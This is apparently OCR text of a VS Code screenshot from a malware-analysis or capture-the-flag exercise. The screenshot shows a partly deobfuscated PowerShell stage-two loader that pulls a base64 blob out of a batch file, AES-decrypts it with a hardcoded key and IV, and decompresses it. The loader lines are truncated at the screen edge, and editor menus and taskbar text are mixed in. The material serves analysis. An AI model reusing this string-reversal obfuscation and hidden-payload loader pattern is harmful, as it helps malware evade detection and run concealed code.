 File Edit Selection View Go Run Terminal Help
● stage2.ps1 - relicmaps - Visual Studio Code
Welcome
stage2.ps1 ●
stage2.ps1 > $uZOcm
1 $eIfqq = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\0xdf\Desktop\relicmaps\window.bat').Split([Environment]
2 foreach ($YiLGW in $eIfqq) { if ($YiLGW.StartsWith(':: ')) {  $base64blob = $YiLGW.Substring(3)
3 break
4 }
5
6 [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($base64blob)
7 tography.AesManaged
8 phy.CipherMode]::CBC
9 graphy.PaddingMode]::PKCS7
10 6esaBmorF'[-1..-16] -join '')('0xdfc6tTBkD+M0zxU7egGVErAsa/NtkVIHXeHDUiW20=')
11 esaBmorF'[-1..-16] -join '')('2hn/J717js1MwdbbqMn7Lw==')
12
13 cm, 0, $uZOcm.Length)
14
15
16 am(, $uZOcm)
17 am
18 n.GZipStream($mNKMr, [IO.Compression.CompressionMode]::Decompress)
19
20
21
Go to Definition F12
Go to References Shift+F12
Peek >
Find All References Shift+Alt+F12
Change All Occurrences Ctrl+F2
Format Document Shift+Alt+F
Format Document With...
Format Selection Ctrl+K Ctrl+F
Refactor... Ctrl+Shift+R
Get Help for Command Ctrl+F1
Run Selection F8
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Add to Watch
Run to Cursor
Command Palette... Ctrl+Shift+P
PROBLEMS
PowerShell Extension
PowerShe
Copyrigh
https:/
Type 'he
PS C:\Us
1
1
0 0
Ln 6, Col 7 (5 selected) Spaces: 4 UTF-8 CRLF {} PowerShell
Windows PowerSh...
C:\Users\0xdf\desk...
C:\Users\0xdf\Desk...
Classified Maps - O...
● stage2.ps1 - relic...
74°F Sunny
2:43 PM
3/23/2023